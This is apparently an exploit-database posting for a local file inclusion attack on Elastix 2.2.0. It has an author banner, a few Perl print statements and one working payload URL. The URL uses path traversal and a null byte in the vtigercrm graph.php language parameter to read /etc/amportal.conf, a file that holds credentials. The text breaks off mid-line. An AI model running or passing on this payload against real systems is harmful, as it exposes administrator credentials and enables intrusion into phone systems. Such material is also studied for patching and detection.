 #----------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#----------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&ac
tion